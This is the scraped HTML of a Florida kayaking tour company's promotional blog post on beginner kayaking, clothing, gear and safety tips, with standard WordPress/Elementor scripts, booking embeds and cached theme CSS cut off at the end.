elementor-widget elementor-widget-button" data-id="8f4416d" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://fareharbor.com/embeds/book/florida-adventurer/?full-items=yes" id="hdr-btn"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i aria-hidden="true" class="far fa-calendar-alt"></i> </span> <span class="elementor-button-text">BOOK NOW</span> </span> </a> </div> </div> </div> </div> </div> </div> </header> <div data-elementor-type="single-post" data-elementor-id="272" class="elementor elementor-272 elementor-location-single post-103 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library"> <div class="elementor-element elementor-element-ac57ae2 e-flex e-con-boxed e-con e-parent" data-id="ac57ae2" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-8f1ff8c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f1ff8c" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Florida Adventurer Your Next Kayaking Destination</h1> </div> </div> </div> </div> <div class="elementor-element elementor-element-ae3f945 e-con-full e-flex e-con e-parent" data-id="ae3f945" data-element_type="container"> <div class="elementor-element elementor-element-014518e e-con-full e-flex e-con e-child" data-id="014518e" data-element_type="container"> <div class="elementor-element elementor-element-baf3fc8 elementor-widget elementor-widget-theme-post-content" data-id="baf3fc8" data-element_type="widget" data-widget_type="theme-post-content.default"> <div class="elementor-widget-container"> <div class="col-xs-12 col-md-8 col-lg-8 content-left"> <div class="col-xs-12 procedures"> <div class="col-xs-12" style="padding-bottom:20px"><img decoding="async" alt="Kayaking" class="img-responsive" src="https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/shutterstock_605963765.jpg" /></p> <div> <p><h3></h3> <h2><strong>Options that you can look into for your first-time kayaking</strong></h2> <p>Tired from the stresses of the week? Are you itching to try something new and exciting? While going to the beach or hiking up the mountain sounds like a pretty good idea, why don’t you try something that you haven’t done before? Kayaking is one such activity that you can look into doing for a fun weekend. You don’t have to invest in getting yourself a boat for kayaking if you’re just out to try it. There are other ways that you can choose from so that you can experience the joys of kayaking. An option that you can do is to rent a kayak for a day. With this, you will only just have to worry about minimal fees. If you know a friend who is into kayaking, you can also opt to borrow equipment and gear from him or her. You can even ask your friend to teach you the basics of kayaking! For a more leisurely experience, you can opt to sign up for a kayak tour. There are places that offer different packages and tours for you to choose from. For the best kayaking tour in Florida, check out Florida Adventurer today!<br /> </p> <h2><b id="docs-internal-guid-98128ee3-7fff-659e-5417-660f451d7878">Kayaking essentials: what to wear</b></h2> <p>Before you go out on your kayaking trip, it is important to be fully prepared with the necessary things that you need to take with you to have a safe and enjoyable day ahead. First up is your outfit. Of course, what you wear is as important as all the essentials that you need to bring for your trip. Wearing the appropriate attire will ensure that you are having a comfortable experience. You wouldn’t wear clothes that easily get heavy when it gets wet, wouldn’t you? Some of the things that you need to consider are dressing for the weather. If the weather is warm, you can opt for a rash guard top, swimwear, or shorts. You can also bring a hat around with you to protect yourself from the sun. It is also advised to wear neoprene footwear on the trip. Jackets can be optional for you. If the weather is cold, however, you may need to wear a wetsuit.<br /> </p> <h2><b id="docs-internal-guid-937353b9-7fff-d787-9ef7-844f5795ce5d">What to bring with you on your kayaking trip</b></h2> <p>Now that you are outfit ready, also remember to bring the following with you on your kayaking trip. Don’t forget to bring a first aid kit, lots of water, some snacks for when you might feel hungry, dry bags, a watch, signaling whistle, head lamp, and some items to protect your skin such as lip balm, sun glasses, and sunscreen. Ready? Let the adventure begin! To know more about the essentials of kayaking, head over to the Florida Adventurer website. <br /> </p> <h2><b id="docs-internal-guid-9b06b480-7fff-e6b4-628f-1dff32d01919">Precautions you need to know for when you go kayaking</b></h2> <p>While you are definitely out there having lots of fun learning the basics about kayaking, or simply just enjoying the day with your friends, it is still important to remember to practice the basic safety rules for when you are out kayaking. If you are just learning the ropes and you don’t have a guide with you, it is important to have a friend with you who knows what to do or who can get help for the both of you if ever you need to be assisted. Before even going on your kayaking trip, do your own research on the things that you need to know such as weather and water conditions. Do not go further from the distance that you are capable of for your own safety. Make sure that your gear is safe to use prior to kayaking. Also be reminded that in case of an emergency, you need to whistle three times to signal that you are in distress. For more information about the safety precautions that you need to remember when kayaking, consult with Florida Adventurer.<br /> </p> <h2><b id="docs-internal-guid-49203c4f-7fff-5e35-cb13-7110a034d265">Enjoy your next kayaking experience with Florida Adventurer</b></h2> <p>Are you looking for your next fun adventure? Florida Adventurer is the place to be! Florida Adventurer has a number of activities that you and your family can choose from for you to enjoy. For tour locations, starting points will be at Kiwanis Island Park in Merritt Island, and Haulover Canal at Merritt Island Wildlife Refuge. Check out their website for more information about the different tours and activities that they offer such as Florida Bioluminescence Kayaking, Bioluminescence Clear Kayaking, Sunset Kayaking with Bioluminescence, Bioluminescent Comb Jelly Eco-Tour, Sunset Kayaking, and Manatee and Dolphin Kayaking. For questions and clarifications, you may reach them through the contact information listed in their website. So, what are you waiting for? Experience fun and adventure with Florida Adventurer! </p> </div> </div> <div class="col-xs-12" style="padding-bottom:20px"><img decoding="async" alt="" class="img-responsive" src="" /></p> <div> </div> </div> <div class="col-xs-12" style="padding-bottom:20px"><img decoding="async" alt="" class="img-responsive" src="" /></p> <div> </div> </div> <div class="col-xs-12" style="padding-bottom:20px"><img decoding="async" alt="" class="img-responsive" src="" /></p> <div> </div> </div> <div class="col-xs-12" style="padding-bottom:20px"><img decoding="async" alt="" class="img-responsive" src="" /></p> <div> </div> </div> </div> </div> <p> 
<script type="application/ld+json">  
[ {
"@context" : "http://schema.org",
"@type" : "TravelAgency",
"name" : "Florida Adventurer INC",
"image" : "https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/logo/florida_adventurer_sitelogo.png",
"description": "Florida Adventurer, Inc. offers the best kayaking and eco-tours near Orlando with bioluminescent tours, manatee and dolphin tours and a lot more!",
"priceRange":"Call for pricing options",
"telephone" : "321-735-9400",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "Courtenay Pkwy N",
"addressLocality" : "Titusville",
"addressRegion" : "FL",
"addressCountry" : "USA",
"postalCode" : "32780"
},
"openingHoursSpecification" : {
"@type" : "OpeningHoursSpecification",
"dayOfWeek" : {
"@type" : "DayOfWeek",
"name" : "Monday to Friday 09:00 AM - 05:00 PM"
}
},
"url" : "https://florida-adventurer.com/",
"aggregateRating" : {
"@type" : "AggregateRating",
"ratingValue" : "4.8",
"ratingCount" : "9"
},
"review" : {
"@type" : "Review",
"author" : {
"@type" : "Person",
"name" : "John Mcormick"
},
"reviewBody" : "We came down to Florida on vacation and my kids were very impressed with the Indian river. We found Florida adventurer online and decided to fill in somedowntime and take a tour. The thing that most struck me about the tour was the knowledge and professionalism of the tour guides.  The Bio luminescence was amazing and overall the family had a great time that will be remembered for a very long time. If you’re looking for some fun family entertainment I would highly suggest taking this tour. Josh and the crew were very friendly and we thank them for the Memories they provided our family."
}
}, {
"@context" : "http://schema.org",
"@type" : "TravelAgency",
"name" : "Florida Adventurer INC",
"image" : "https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/logo/florida_adventurer_sitelogo.png",
"description": "Florida Adventurer, Inc. offers the best kayaking and eco-tours near Orlando with bioluminescent tours, manatee and dolphin tours and a lot more!",
"priceRange":"Call for pricing options",
"telephone" : "321-735-9400",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "951 Kiwanis Island Park Rd,",
"addressLocality" : "Merritt Island",
"addressRegion" : "FL",
"addressCountry" : "USA",
"postalCode" : "32952"
},
"openingHoursSpecification" : {
"@type" : "OpeningHoursSpecification",
"dayOfWeek" : {
"@type" : "DayOfWeek",
"name" : "Monday to Friday 09:00 AM - 05:00 PM"
}
},
"url" : "https://florida-adventurer.com/",
"aggregateRating" : {
"@type" : "AggregateRating",
"ratingValue" : "4.8",
"ratingCount" : "9"
}
}
]
</script>
</p> </div> </div> </div> <div class="elementor-element elementor-element-da7cb3c e-con-full e-flex e-con e-child" data-id="da7cb3c" data-element_type="container"> <div class="elementor-element elementor-element-6544931 elementor-widget elementor-widget-html" data-id="6544931" data-element_type="widget" data-widget_type="html.default"> <div class="elementor-widget-container"> 
<script src="https://fareharbor.com/embeds/script/calendar-small/florida-adventurer//items/157939/?fallback=simple&full-items=yes&flow=200215"></script>
</div> </div> </div> </div> </div> <footer data-elementor-type="footer" data-elementor-id="34" class="elementor elementor-34 elementor-location-footer" data-elementor-post-type="elementor_library"> <div class="elementor-element elementor-element-97107d7 e-flex e-con-boxed e-con e-parent" data-id="97107d7" data-element_type="container" id="footer-secs" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-3f81791 e-con-full e-flex e-con e-child" data-id="3f81791" data-element_type="container"> <div class="elementor-element elementor-element-0159fec elementor-widget elementor-widget-heading" data-id="0159fec" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Quick Links</h2> </div> </div> <div class="elementor-element elementor-element-da5690d elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da5690d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"> <ul id="menu-1-da5690d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/about-us" class="elementor-item">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/blog" class="elementor-item">Blog</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/faq" class="elementor-item">FAQ</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="/directions" class="elementor-item">Directions</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="/cancellations" class="elementor-item">Cancellations</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-da5690d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/about-us" class="elementor-item" tabindex="-1">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/blog" class="elementor-item" tabindex="-1">Blog</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/faq" class="elementor-item" tabindex="-1">FAQ</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="/directions" class="elementor-item" tabindex="-1">Directions</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="/cancellations" class="elementor-item" tabindex="-1">Cancellations</a></li> </ul> </nav> </div> </div> <div class="elementor-element elementor-element-4d13963 elementor-widget elementor-widget-image" data-id="4d13963" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="348" height="236" src="https://florida-adventurer.com/wp-content/uploads/2023/10/florida_adventurer_sitelogo-2.png" class="attachment-large size-large wp-image-275" alt="Florida Adventurer" srcset="https://florida-adventurer.com/wp-content/uploads/2023/10/florida_adventurer_sitelogo-2.png 348w, https://florida-adventurer.com/wp-content/uploads/2023/10/florida_adventurer_sitelogo-2-300x203.png 300w" sizes="(max-width: 348px) 100vw, 348px" /> </div> </div> </div> <div class="elementor-element elementor-element-316c7b3 e-con-full e-flex e-con e-child" data-id="316c7b3" data-element_type="container"> <div class="elementor-element elementor-element-176b2a0 elementor-widget elementor-widget-heading" data-id="176b2a0" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Eco Tours </h2> </div> </div> <div class="elementor-element elementor-element-117de36 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="117de36" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"> <ul id="menu-1-117de36" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="/bioluminescence-florida-kayaking-tours/" class="elementor-item">Florida Bioluminescence Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="/clear-kayaking-adventure-in-florida/" class="elementor-item">Clear Bioluminescence Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/sunset-birding-adventures/" class="elementor-item">Sunset Kayaking with Bioluminescence</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/manatee-dolphin-kayaking/" class="elementor-item">Manatee and Dolphin Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><a href="/sunset-kayaking-tour/" class="elementor-item">Sunset Kayaking Tour</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-117de36" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="/bioluminescence-florida-kayaking-tours/" class="elementor-item" tabindex="-1">Florida Bioluminescence Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="/clear-kayaking-adventure-in-florida/" class="elementor-item" tabindex="-1">Clear Bioluminescence Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/sunset-birding-adventures/" class="elementor-item" tabindex="-1">Sunset Kayaking with Bioluminescence</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/manatee-dolphin-kayaking/" class="elementor-item" tabindex="-1">Manatee and Dolphin Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><a href="/sunset-kayaking-tour/" class="elementor-item" tabindex="-1">Sunset Kayaking Tour</a></li> </ul> </nav> </div> </div> </div> <div class="elementor-element elementor-element-daadbba e-con-full e-flex e-con e-child" data-id="daadbba" data-element_type="container"> <div class="elementor-element elementor-element-931ee82 e-grid e-con-boxed e-con e-child" data-id="931ee82" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-9403660 elementor-widget elementor-widget-image" data-id="9403660" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="150" height="150" src="https://florida-adventurer.com/wp-content/uploads/2023/10/bitmoji-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-35" alt="florida bioluminescence" srcset="https://florida-adventurer.com/wp-content/uploads/2023/10/bitmoji-150x150.png 150w, https://florida-adventurer.com/wp-content/uploads/2023/10/bitmoji-300x300.png 300w, https://florida-adventurer.com/wp-content/uploads/2023/10/bitmoji.png 398w" sizes="(max-width: 150px) 100vw, 150px" /> </div> </div> <div class="elementor-element elementor-element-baa6002 elementor-widget elementor-widget-image" data-id="baa6002" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img src="https://florida-adventurer.com/wp-content/uploads/2023/10/2024-tripadvisor2.png" title="2024-tripadvisor2" alt="bioluminescence florida" loading="lazy" /> </div> </div> </div> </div> <div class="elementor-element elementor-element-8c55851 elementor-widget elementor-widget-text-editor" data-id="8c55851" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Whether it is your 1st time on the water or your hundredth, the adventure is never the same twice &#8211; there is always something new to discover in the outdoors of our great state of Florida</strong></p> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-e07ca2d e-flex e-con-boxed e-con e-parent" data-id="e07ca2d" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-b6bc978 elementor-widget elementor-widget-text-editor" data-id="b6bc978" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Copyright © 2025 <strong>Florida Adventurer</strong> &#8211; All rights Reserved</p> </div> </div> </div> </div> </footer> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script src="https://florida-adventurer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://florida-adventurer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://florida-adventurer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/florida-adventurer.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
</script>
<script src="https://florida-adventurer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://florida-adventurer.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://florida-adventurer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://florida-adventurer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://florida-adventurer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/florida-adventurer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/florida-adventurer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/florida-adventurer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f27be16062"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":103,"title":"Florida%20Adventurer%20Your%20Next%20Kayaking%20Destination","excerpt":"","featuredImage":false}};
</script>
<script src="https://florida-adventurer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://florida-adventurer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://florida-adventurer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/florida-adventurer.com\/wp-admin\/admin-ajax.php","nonce":"7feb3ba218","urls":{"assets":"https:\/\/florida-adventurer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/florida-adventurer.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/florida-adventurer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://florida-adventurer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://florida-adventurer.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssce1db852763e9b3481cde4219c83875036780a244b62d5d49ef1298a5fab9.css
body_size: 304
content:
@charset "UTF-8";
/* https://florida-adventurer.com/wp-content/uploads/elementor/css/post-10.css?ver=1768734332 */
.elementor-kit-10{--e-global-color-primary:#0D9DD2;--e-global-color-secondary:#FFF300;--e-global-color-text:#282828;--e-global-color-accent:#49AA00;--e-global-color-5bd30e4:#FFFFFF;--e-global-color-4af6165:#EDF1F3;--e-global-color-965b930:#FFFFFF00;--e-global-color-c5c62c6:#FFB700;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Poppins",Sans-serif;font-weight:500}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{background-color:var(--e-global-color-primary);color:var(--e-global-color-5bd30e4);border-radius:50px 50px 50px 50px;padding:20px 25px 20px 25px}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{background-color:var(--e-global-color-text);color:var(--e-global-color-5bd30e4)}.elementor-kit-10 e-page-transition{background-color:#FFBC7D}.elementor-kit-10 a{color:var(--e-global-color-primary)}.elementor-kit-10 a:hover{color:var(--e-global-color-c5c62c6)}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{border-style:none;border-radius:50px 50px 50px 50px;padding:20px 25px 20px 25px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1250px}.e-con{--container-max-width:1250px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css7d445915a0c14cdb301517adee318341165a4c3cc15f4901c27d530e25705.css
body_size: -310
content:
@charset "UTF-8";
/* https://florida-adventurer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}

--- FILE ---
content_type: text/css
request_url: https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-csse538450b68467ed2ae89ce69b772d07e4c106c7913d5f30ec2e7555176de2.css
body_size: 960
content:
@charset "UTF-8";
/* https://florida-adventurer.com/wp-content/uploads/elementor/css/post-28.css?ver=1768734333 */
.elementor-28 .elementor-element.elementor-element-8b38f61{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-28 .elementor-element.elementor-element-8b38f61:not(.elementor-motion-effects-element-type-background),.elementor-28 .elementor-element.elementor-element-8b38f61>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg,var(--e-global-color-accent) 0%,var(--e-global-color-primary) 100%)}.elementor-28 